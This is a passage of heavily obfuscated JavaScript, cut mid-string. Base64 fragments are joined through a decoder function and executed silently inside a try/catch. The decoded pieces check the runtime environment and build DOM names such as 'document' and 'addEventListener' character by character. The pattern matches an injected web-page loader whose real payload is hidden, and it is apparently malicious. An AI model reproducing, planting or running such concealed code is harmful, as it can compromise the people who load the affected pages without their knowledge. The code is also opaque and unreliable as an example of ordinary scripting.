yYwcScpK0soMHgyN2IsJ1AlV2'+_0x6535187v(0x130)+'yYywnTkIkQCcpK0soMHgxZTYsJ3J1bWgn'+'KStLKDB4MTkxLCdSRTZNJykrSygweDE3N'+_0x6535187v(0xd6)+'tLKDB4MWIyLCdaOWRIJykrSygweDIwOSw'+_0x6535187v(0xf9)+'KDB4MWE0LCdFaDEwJykrSygweDEyOSwnS'+_0x6535187v(0x14e)+'B4MWY3LCdaY0RdJykrSygweDFkNywnWSp'+'sWCcpK0soMHgxNGIsJ0godnInKStLKDB4'+_0x6535187v(0xae)+_0x6535187v(0x149)+'EwLCdPJjBxJykrSygweDE1NCwneiNJayc'+'pK0soMHgxOGUsJyFMKnonKStLKDB4MTk0'+_0x6535187v(0x104)+_0x6535187v(0x136)+'dKSnFNJykr')+('SygweDFlMCwnbUVCMCcpK0soMHgxNzMsJ'+_0x6535187v(0x161)+'gweDI4ZCwnRXJFJicpK0soMHgxMWMsJzR'+'sOTQnKStLKDB4MjM5LCdvMVhlJykrSygw'+'eDE2NywnKUtoZicpK0soMHgxN2MsJ2Vsa'+'GUnKStLKDB4MjlhLCd6I0lrJykrSygweD'+'FhYiwnISMpQicpK0soMHgyODMsJ3dIWm4'+'nKStLKDB4MjE1LCd5VGVxJykrSygweDE4'+'NywnJTZweCcpK0soMHgxNjgsJ0FYcjYnK'+'StLKDB4MjUzLCdUaWh1JykrSygweDI2Yy'+'wnOW1LRScpK0soMHgxZWIsJ0ZoNjEnKSt'+_0x6535187v(0x121)+'Rmg2MScpK0soMHgxNTUsJ1tyW3QnKStLK'+_0x6535187v(0x146)+_0x6535187v(0xe9)+'xMTksJzlPWVonKStLKDB4ZmYsJzlPWVon'+'KStLKDB4MTE3LCdQN3hHJykrSygweDI3M'+'CwnbzFYZScpK0soMHgxODgsJzh0SHInKS'+'tLKDB4ZmEsJylLaGYnKStLKDB4MTI4LCd'+'FckUmJykrSygweDFjMywnTyYwcScpK0so'+'MHgyNTcsJ3lUZXEnKStLKDB4MjBhLCchT'+_0x6535187v(0x103)+_0x6535187v(0x13e)+_0x6535187v(0xbe)+_0x6535187v(0x138)+_0x6535187v(0xa9)+'EsJ2lxSDInKStLKDB4MTk4LCdZKmxYJyk'+_0x6535187v(0x100)+_0x6535187v(0x124)+'ygweDEzMSwnVGlodScpK0soMHgyYTEsJ1'+_0x6535187v(0xbf))+('KDB4MjFiLCchTCp6JykrSygweDE1MSwnO'+_0x6535187v(0xc9)+'B4MjFjLCdbclt0JykrSygweDEyYiwnNlY'+'lSScpK0soMHgxYmEsJ1kqbFgnKStLKDB4'+'MjZhLCdqIWZ4JykrSygweDI5ZSwneV4wa'+'icpK0soMHgxYmQsJ0dmT0InKStLKDB4MT'+'A2LCd5RUc0JykrSygweDFiOCwnR2ZPQic'+'pK0soMHgyNjgsJ3lUZXEnKStLKDB4MWMx'+'LCc5bUtFJykrSygweDFjZCwnWSpsWCcpK'+_0x6535187v(0xf5)+'d5VGVxJykrSygweDFmMSwneiNJaycpK0s'+'oMHhmNCwneV4waicpK0soMHhmMywnW3Jb'+'dCcpK0soMHgxNmQsJ3EzZFInKStLKDB4M'+'jc2LCdBWHI2JykrSygweDFkNCwnRWgxMC'+'cpK0soMHgyNGIsJyU2cHgnKStLKDB4MTM'+'zLCdUaFA0JykrSygweDIwNSwnI2Jkaycp'+'K0soMHgxNzQsJ0godnInKStLKDB4Mjc5L'+_0x6535187v(0xf1)+'ldPUsoMHgxNmUsJ1AlV2EnKStLKDB4MWR'+'kLCdFaDEwJykrJ25nJyxkW0soMHgxMGUs'+'J1pjRF0nKV09ZnVuY3Rpb24ocyx1LHYsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gcy'+'h1LHYsdyx4LHkseixBLEIsQyxEKTt9LGR'+'bSygweDFlMywnbCNJKScpXT1mdW5jdGlv'+'bihzLHUpe3JldHVybiBzfHx1O30sZFtLK'+'DB4MjZmLCdVRGJ4JyldPWZ1bmN0aW9uKH'+'MsdSx2LHcseCx5LHope3JldHVybiBzKHU'+_0x6535187v(0x150)+'bCNJKScpXT1mdW5jdGlvbihzLHUsdix3L'+_0x6535187v(0x12c)+'tLKDB4MTA1')+('LCdaOWRIJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0x135)+'dIWm4nKV09SygweDFhYywnOGZVJCcpK0s'+_0x6535187v(0xb6)+'JjBxJykrJ10nLGRbSygweDFhNSwnWjhkd'+'CcpXT1LKDB4Mjk0LCclNnB4JykrSygweD'+'JhMywnOGZVJCcpK0soMHgxZGIsJ2VmXUw'+'nKStLKDB4MTVjLCdydW1oJyksZFtLKDB4'+'MTJhLCckblloJyldPWZ1bmN0aW9uKHMsd'+'Sl7cmV0dXJuIHModSk7fSxkW0soMHgxZT'+'IsJylLaGYnKV09SygweDE1YiwnOHRIcic'+_0x6535187v(0x114)+'LCc5T1laJykrSygweDIzNSwneV4waicpK'+'yddJyxkW0soMHgyNjksJyU2cHgnKV09Sy'+_0x6535187v(0xb9)+'UZXEnKStLKDB4MjU0LCdeMEdMJykrSygw'+'eGZlLCdsI0kpJykrSygweDE3OCwnd0hab'+'icpLGRbSygweDE4YywnVURieCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzfHx1O30'+_0x6535187v(0x155)+'aW9uKHMsdSx2LHcseCx5LHosQSxCLEMsR'+_0x6535187v(0x13d)+'xCLEMsRCk7fTt2YXIgZz1kLGg9ZnVuY3R'+'pb24oKXt2YXIgcz0hIVtdO3JldHVybiBm'+'dW5jdGlvbih1LHYpe3ZhciB3PXM/ZnVuY'+'3Rpb24oKXt2YXIgTD1fMHgzNTg4NjE3ZD'+_0x6535187v(0x105)+'yW3QnKV0odSxhcmd1bWVudHMpO3JldHVy'+'biB2PW51bGwseDt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHc7fTt9KCk7Zn'+'VuY3Rpb24g')+('aShzLHUpe3ZhciBNPUs7Zm9yKHZhciB2I'+'GluIHMpaWYoZ1tNKDB4MThhLCclNnB4Jy'+'ldKHZbTSgweDIzNCwnbUVCMCcpKydoJ10'+'sdSkmJmZ1bmN0aW9uKHcseCl7dmFyIE49'+'TSx5PWdbTigweDFiMywnTkIkQCcpXVtOK'+'DB4MWJiLCdxM2RSJyldKCd8Jyksej0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHlbeis'+'rXSl7Y2FzZScwJzp2YXIgQT17fTtBW04o'+'MHgxYTAsJ0dmT0InKV09Z1tOKDB4MjJkL'+_0x6535187v(0xe7)+'cpXT1mdW5jdGlvbihFLEYpe3ZhciBPPU4'+'7cmV0dXJuIGdbTygweDE1NywnbzFYZScp'+_0x6535187v(0xfe)+_0x6535187v(0xc8)+'4oMHgxNDIsJ05CJEAnKV09ZnVuY3Rpb24'+'oRSxGKXt2YXIgUD1OO3JldHVybiBnW1Ao'+'MHgyMmIsJ3dIWm4nKV0oRSxGKTt9LEFbT'+'igweGY1LCclNnB4JyldPWdbTigweDI1Yi'+'wnb21NXicpXSxBW04oMHhmMSwneUVHNCc'+'pXT1mdW5jdGlvbihFLEYpe3ZhciBRPU47'+_0x6535187v(0xf3)+'ShFLEYpO30sQVtOKDB4MTYwLCdBWHI2Jy'+'ldPWdbTigweDIyOSwnXjBHTCcpXSxBW04'+_0x6535187v(0xc5)+_0x6535187v(0xf4)+'jkzLCdQJVdhJyldKEUpO307dmFyIEI9QT'+_0x6535187v(0x13f)+'weDE7Y2FzZScyJzp2YXIgQz1nW04oMHgx'+'MDEsJ28xWGUnKV0oaCx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFM9TixFPXt9O0VbUygweD'+_0x6535187v(0xee))+('dCcpXT1CW1MoMHgyNzEsJ05CJEAnKV07d'+_0x6535187v(0xc0)+_0x6535187v(0x137)+'lOSwnR2ZPQicpXSk/d2luZG93OkJbUygw'+'eDFlMSwnb21NXicpXSh0eXBlb2YgcHJvY'+'2VzcyxCW1MoMHgxMmYsJ2wjSSknKV0pJi'+'ZCW1MoMHgyMmEsJ29tTV4nKV0odHlwZW9'+'mIHJlcXVpcmUsQltTKDB4Mjg4LCdqIWZ4'+'JyldKSYmQltTKDB4MWEzLCchIylCJyldK'+'HR5cGVvZiBnbG9iYWwsQltTKDB4MTc3LC'+'dTUTFjJyldKT9nbG9iYWw6dGhpcyxIPWZ'+'1bmN0aW9uKCl7dmFyIFQ9UyxJPW5ldyBH'+'WyhUKDB4MjNlLCdFaDEwJykpKydwJ10oR'+'ltUKDB4MTE2LCdVRGJ4JyldKTtyZXR1cm'+'4hSVtUKDB4MWJlLCdpcUgyJyldKEMpO30'+_0x6535187v(0x158)+'XShIKTt9KTtjb250aW51ZTtjYXNlJzMnO'+'mZvcih2YXIgRD0weDI7Z1tOKDB4MTZmLC'+_0x6535187v(0xaa)+'1JykrJ2gnXSk7RCsrKWlmKGdbTigweDEw'+_0x6535187v(0xab)+'F0nKStOKDB4MTNjLCdZKmxYJyldKHhbRF'+'1bMHgwXSkseFtEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZSc0JzpnW04oMHgx'+'MmQsJ0godnInKV0oQyk7Y29udGludWU7f'+'WJyZWFrO319KHYsYXJndW1lbnRzKSlyZX'+'R1cm4gc1t2XTt9ZnVuY3Rpb24gaihzKXt'+_0x6535187v(0x12a)+_0x6535187v(0xe6)+_0x6535187v(0xcf)+'YxJyldKHos')+('QSk7fSx1W1UoMHgxZDMsJzlPWVonKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVz1VO3JldH'+'VybiBnW1coMHgxMWIsJzhmVSQnKV0oeix'+'BKTt9LHVbVSgweDE4ZiwneUVHNCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBYPVU7cmV0d'+'XJuIGdbWCgweDEzNywnNlYlSScpXSh6LE'+'EpO30sdVtVKDB4MjQ3LCdxM2RSJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFk9VTtyZXR1'+_0x6535187v(0x163)+'Sk7fTt2YXIgdj11LHc9bmV3IFJlZ0V4cC'+'hnW1UoMHgyMjMsJ08mMHEnKV0sJ2cnKSx'+'4PWdbVSgweDI3ZiwnSCh2cicpXVtVKDB4'+'MTEwLCdQN3hHJykrJ2NlJ10odywnJyksd'+'z1nW1UoMHgxMWEsJyEjKUInKV0oYnRvYS'+'xzKVtVKDB4MTgzLCdtRUIwJyldKCc9Jyw'+'weDQpW1UoMHgxODUsJ1NRMWMnKV0oJy4n'+_0x6535187v(0x144)+'DB4MWRhLCdGaDYxJykrJ3NlJ10oKVtVKD'+'B4MWVjLCdKSnFNJyldKCcnKSxzPXdbVSg'+_0x6535187v(0xf7)+'QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBaP'+_0x6535187v(0x15c)+'c2ViVJJykrWigweDIwZiwnKUtoZicpKyd'+'kZSddKHZbWigweDFlZSwnVURieCcpXSh2'+_0x6535187v(0x15b)+'zB4NWE6MHg3YSx5PXZbWigweDFmZiwnWj'+'hkdCcpXSh5W1ooMHhmYywnWjhkdCcpK1o'+_0x6535187v(0xc7)+'KT95OnZbWigweDI5OSwnZWxoZScpXSh5L'+'DB4MWEpKTt9KSx3PW5ldyBSZWdFeHAoZ1'+'tVKDB4MjVh')+('LCdaOWRIJyldLCdnJyk7cmV0dXJuIGdbV'+'SgweDI4MSwneV4waicpXShnW1UoMHgyNG'+'MsJ3ojSWsnKV0oZ1tVKDB4MjY1LCdFckU'+'mJyldKGdbVSgweDIyNCwneiNJaycpXShn'+'W1UoMHgyMjQsJ3ojSWsnKV0oeCxnW1UoM'+_0x6535187v(0xac)+'wncTNkUicpXVtVKDB4MjMzLCdtRUIwJyk'+_0x6535187v(0x157)+_0x6535187v(0x109)+'SxvLHAscT1uZXcgUmVnRXhwKGdbSygweD'+'IzYiwnNGw5NCcpXSwnZycpO2s9Z1tLKDB'+'4MTEyLCdBWHI2JyldLG09cSxvPWZ1bmN0'+_0x6535187v(0x151)+'TYxLCdvMVhlJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGdbYTAoMHgxNDMsJ1p'+'jRF0nKV0sJ2cnKSx1PXNbZ1thMCgweDFm'+'NiwnUkU2TScpXVthMCgweDIzYSwnXjBHT'+_0x6535187v(0xe1)+'UoMHgwLDB4MClbYTAoMHgyYTQsJzlPWVo'+'nKV09Z1thMCgweDE5ZSwnR2ZPQicpXShq'+'LGZ1bmN0aW9uKCl7dmFyIGExPWEwLHY9Z'+'1thMSgweDI4OSwnTyYwcScpXShpLGdbYT'+'EoMHgxNGQsJ3ojSWsnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+_0x6535187v(0x152)+_0x6535187v(0x15d)+_0x6535187v(0x116)+'gwLDB4NmNd')+('KSwhIXYmJmdbYTEoMHgxNDEsJ0FYcjYnK'+'V0oaSx2LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShwPWdbSyg'+'weDEyNSwnU1ExYycpXShwLHdpbmRvdykp'+'fHwocD1nW0soMHgxMjcsJ1NRMWMnKV0oa'+'SxwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+'mdbSygweDE3YSwnd0habicpXShwLGtbSy'+'gweDEyYywnZWZdTCcpKydjZSddKG0sJyc'+'pLG8pO30oKSk7')))();}.toString();return _0x5739633.slice(_0x5739633.indexOf("{") + 1, _0x5739633.lastIndexOf("}"))})())),d[T(0x5fe,'B#2z')])));}catch(x){}}());